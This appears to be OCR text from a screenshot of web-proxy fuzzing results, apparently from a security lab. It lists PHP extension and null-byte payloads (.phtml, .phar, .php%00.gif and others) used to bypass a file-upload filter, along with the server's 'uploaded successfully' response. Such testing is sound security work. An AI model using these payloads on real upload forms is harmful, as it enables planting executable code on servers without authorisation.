 Filter: Showing all items
Request Payload Status code Error Tim... Length Comment
12 .phpt 200 746
14 .phtml 200 746
15 .phtm 200 746
0 200 747
1 .jpeg.php 200 747
2 .jpg.php 200 747
3 .png.php 200 747
4 .php 200 747
5 .php3 200 747
6 .php4 200 747
8 .php7 200 747
9 .php8 200 747
10 .pht 200 747
11 .phar 200 747
13 .pgif 200 753
16 .php%00.gif 200 753
17 .php\x00.gif 200 753
18 .php%00.png 200 753
19 .php\x00.png 200 753
20 .php%00.jpg 200 753
21 .php\x00.jpg 200 753
7 .php5 200 754
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Oct 2023 14:09:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload Your File
</title>
15 </head>
16
17 <body>
18 <div id="container">
19 <form enctype="multipart/form-data" action="" method="post">
20 <label for="file">
Choose a file to upload:
Search
Finished